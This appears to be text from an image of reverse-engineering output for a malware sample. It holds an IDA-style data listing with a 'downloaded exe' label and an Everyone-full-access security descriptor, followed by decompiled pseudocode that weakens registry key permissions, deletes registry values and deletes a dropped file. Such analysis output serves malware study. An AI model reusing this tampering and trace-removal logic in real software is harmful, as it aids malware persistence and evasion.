 0370363 db 44h ; D
0370364 db 29h ; )
0370365 db 0
0370366 ; CHAR StringSecurityDescriptor[]
0370366 StringSecurityDescriptor db 'D:(A;;KA;;;WD)',0
0370366 ; DATA XREF:
0370375 the_downloaded_exe db '%',0 ; DATA XREF:
0370377 db 30h ; 0
0370378 db 0
0370379 db 38h ; 8
037037A db 0
037037B db 58h ; X
037037C db 0
037037D db 0
037037E db 0
037037F db 0
0370380 aMs08xDat: ; DATA XREF:
0370380 text "UTF-16LE", 'ms%08X.dat',0
0370396 ; WCHAR word_370396
0370396 word_370396 dw 25h ; DATA XREF:
0370398 db 61h ; a
0370399 db 0
037039A db 6Ch ; l
037039B db 0
037039C db 6Ch ; l
037039D db 0
037039E db 75h ; u
037039F db 0
03703A0 db 73h ; s
03703A1 db 0
03703A2 db 65h ; e
03703A3 db 0
03703A4 db 72h ; r
13 lpSubKey = result;
14 if ( result )
15 {
16 lstrcpy(lpSubKey, SubKey);
17 if ( !RegCreateKeyExA(hKey, lpSubKey, 0, 0, 0, 0x2001Fu, 0, &phkResult, 0) )
18 {
19 while ( 1 )
20 {
21 cbData = 0x8000;
22 v1 = RegEnumValueW(phkResult, 0, lpSubKey, &cbData, 0, 0, 0, 0);
23 if ( v1 == 259 || v1 )
24 break;
25 RegDeleteValueW(phkResult, lpSubKey);
26 }
27 RegCloseKey(phkResult);
28 }
29 lstrcpy(lpSubKey, off_373084);
30 if ( !RegCreateKeyExA(hKey, lpSubKey, 0, 0, 0, 0x40000u, 0, &phkResult, 0) )
31 {
32 ConvertStringSecurityDescriptorToSecurityDescriptorA(StringSecurityDescriptor, 1u, &SecurityDescriptor, 0);
33 RegSetKeySecurity(phkResult, 4u, SecurityDescriptor);
34 RegCloseKey(phkResult);
35 if ( !RegCreateKeyExA(hKey, lpSubKey, 0, 0, 0, 0x2001Fu, 0, &phkResult, 0) )
36 {
37 cbData = 0x8000;
38 RegQueryValueExW(phkResult, lpString2, 0, 0, lpSubKey, &cbData);
39 if ( !RegDeleteValueW(phkResult, lpString2) )
40 v2 = 1;
41 RegCloseKey(phkResult);
42 CloseHandle(hObject);
43 SetFileAttributesW(lpSubKey, 0x80u);
44 DeleteFileW(lpSubKey);
45 }